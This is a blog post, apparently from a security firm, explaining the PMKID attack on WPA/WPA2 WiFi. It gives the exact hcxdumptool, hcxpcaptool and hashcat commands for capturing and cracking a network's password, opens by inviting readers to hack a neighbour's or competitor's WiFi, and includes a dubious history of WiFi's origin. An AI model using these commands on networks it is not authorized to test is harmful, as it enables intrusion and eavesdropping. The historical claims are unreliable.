Have you ever wondered how easy it would be to hack your neighbour or competitors WiFi?
Ever since Dr O’Sullivan’s original release of the Wi-Fi concept back in 1997. The systems have had an extreme impact on the consumption of the internet and with that impact, there has also been the negative side of Wi-Fi, the “Hackers Gate” which is referred to by cybercriminals across the dark web as it’s the gateway of information.
Jens ‘Atom’ Steube, the lead developer of the popular password-cracking tool hashcat, found a new hacking technique that makes it easier for hackers to crack WiFi passwords of most modern routers. The new WiFi hack works explicitly against WPA & WPA2 wireless network protocols with Pairwise Master Key Identifier (PMKID)-based roaming features that are enabled across the hardware.
The attack was accidentally discovered by Steube while he was analyzing the newly-launched WPA3 WiFi security standard. This new WiFi hacking method could potentially allow attackers to recover pre-shared key (PSK) login passwords, allowing cybercriminals (or even competitors) to hack into your Wi-Fi network and eavesdrop on the Internet communications.
How to Hack WiFi Password Using PMKID
Also Read: Simple ways of securing your guest Wi-Fi.
How does this work step-by-step?

A RSN (Robust Security Network)is a protocol for establishing secure communications over an 802.11 wireless network and has PMKID, the key needed to establish a connection between a client and an access point, as one of its capabilities.
Step 1 — An attacker can use a tool, like hcxdumptool (v4.2.0 or higher), to request the PMKID from the targeted access point and dump the received frame to a file.
$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 –enable_status
Step 2 — Using the hcxpcaptool tool, the output (in pcapng format) of the frame can then be converted into a hash format accepted by Hashcat.
$ ./hcxpcaptool -z test.16800 test.pcapng
Step 3 — Use Hashcat (v4.2.0 or higher) password cracking tool to obtain the WPA PSK (Pre-Shared Key) password, and Bingo!
$ ./hashcat -m 16800 test.16800 -a 3 -w 3 ‘?l?l?l?l?l?lt!’
That’s the password of the target wireless network, cracking which may take time depending on its length and complexity.
“At this time, we do not know for which vendors or for how many routers this technique will work, but we think it will work against all 802.11i/p/q/r networks with roaming functions enabled (most modern routers),” Steube said.
This is a great finding, however, since the new hack technique only works against networks with roaming functions enabled and requiring attackers to brute force the password, users are recommended to protect their WiFi network with a secure password that not only is difficult to crack with the usual uppercase, lowercase, numbers and symbol… but also is constantly changing.
This new technique also does not work against next-generation wireless security protocol WPA3, since the new protocol is “much harder to attack because of its modern key establishment protocol called “Simultaneous Authentication of Equals” (SAE). If you don’t know how secure your WiFi is, contact us today for a free assessment.
















Share your thoughts in the Comments section: